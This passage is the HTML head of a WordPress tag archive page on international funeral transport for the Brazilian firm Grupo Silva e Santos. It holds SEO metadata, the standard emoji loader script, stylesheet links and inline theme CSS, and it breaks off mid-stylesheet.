

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gruposilvaesantos.com.br/tag/traslado-funerario-internacional/
body_size: 55621
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#" class="no-js " itemscope itemtype="https://schema.org/WebPage" >

<head>

<meta charset="UTF-8" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://aliceblue-dunlin-321474.hostingersite.com/wp-content/uploads/2018/07/telephone.png" type="image/x-icon" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

<!-- Otimização dos mecanismos de pesquisa pelo Rank Math PRO - https://rankmath.com/ -->
<title>traslado funerário internacional - Grupo Silva e Santos</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="traslado funerário internacional - Grupo Silva e Santos" />
<meta property="og:url" content="https://gruposilvaesantos.com.br/tag/traslado-funerario-internacional/" />
<meta property="og:site_name" content="Grupo Silva e Santos" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="traslado funerário internacional - Grupo Silva e Santos" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="3" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://gruposilvaesantos.com.br/#person","name":"Grupo Silva e Santos"},{"@type":"WebSite","@id":"https://gruposilvaesantos.com.br/#website","url":"https://gruposilvaesantos.com.br","name":"Grupo Silva e Santos","publisher":{"@id":"https://gruposilvaesantos.com.br/#person"},"inLanguage":"pt-BR"},{"@type":"CollectionPage","@id":"https://gruposilvaesantos.com.br/tag/traslado-funerario-internacional/#webpage","url":"https://gruposilvaesantos.com.br/tag/traslado-funerario-internacional/","name":"traslado funer\u00e1rio internacional - Grupo Silva e Santos","isPartOf":{"@id":"https://gruposilvaesantos.com.br/#website"},"inLanguage":"pt-BR"}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Grupo Silva e Santos &raquo;" href="https://gruposilvaesantos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Grupo Silva e Santos &raquo;" href="https://gruposilvaesantos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Grupo Silva e Santos &raquo; traslado funerário internacional" href="https://gruposilvaesantos.com.br/tag/traslado-funerario-internacional/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gruposilvaesantos.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gruposilvaesantos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='cost-calculator-builder-calculator-selector-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
.ccb-gutenberg-block {
  padding: 20px;
  border: 1px solid black;
}
.ccb-gutenberg-block__header {
  display: flex;
  align-items: center;
  margin-bottom: 20px;
}
.ccb-gutenberg-block__icon {
  margin-right: 20px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://gruposilvaesantos.com.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://gruposilvaesantos.com.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google_business_reviews_rating_wp_css-css' href='https://gruposilvaesantos.com.br/wp-content/plugins/g-business-reviews-rating/wp/css/css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://gruposilvaesantos.com.br/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css' href='https://gruposilvaesantos.com.br/wp-content/themes/betheme/css/be.css?ver=28.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://gruposilvaesantos.com.br/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://gruposilvaesantos.com.br/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=28.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://gruposilvaesantos.com.br/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=28.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://gruposilvaesantos.com.br/wp-content/themes/betheme/css/responsive.css?ver=28.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A1%2C300%2C400%2C400italic%2C700%7CPassion+One%3A1%2C300%2C400%2C400italic%2C700%7CShrikhand%3A1%2C300%2C400%2C400italic%2C700%7CLato%3A1%2C300%2C400%2C400italic%2C700%7CRoboto%3A1%2C300%2C400%2C400italic%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-icon-style-css' href='https://gruposilvaesantos.com.br/wp-content/plugins/contact-icon-plugin/assets/css/frontend.css?ver=1.1.0' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#FCFCFC}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#FCFCFC}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#FCFCFC}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:20px 0}#Footer .widgets_wrapper{padding:10px}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.lead,.big{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"Passion One",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Shrikhand",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Lato",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Lato",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Lato",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:14px;line-height:21px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:17px;font-weight:300;letter-spacing:0px}#overlay-menu ul li a{line-height:25.5px}#Subheader .title{font-size:40px;line-height:40px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:25px;line-height:25px;font-weight:300;letter-spacing:0px}h2{font-size:30px;line-height:30px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:25px;line-height:27px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:21px;line-height:25px;font-weight:300;letter-spacing:0px}h5{font-size:15px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:14px;font-weight:300;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:34px;line-height:34px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:21px;line-height:21px;font-weight:300;letter-spacing:0px}h2{font-size:26px;line-height:26px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:23px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:21px;font-weight:300;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:300;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:30px;line-height:30px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:19px;line-height:19px;font-weight:300;letter-spacing:0px}h2{font-size:23px;line-height:23px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:19px;line-height:20px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:19px;font-weight:300;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:300;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:24px;line-height:24px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:15px;line-height:19px;font-weight:300;letter-spacing:0px}h2{font-size:18px;line-height:19px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:15px;line-height:19px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1220px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1220px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1220px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1220px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1200px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1220px}}@media only screen and 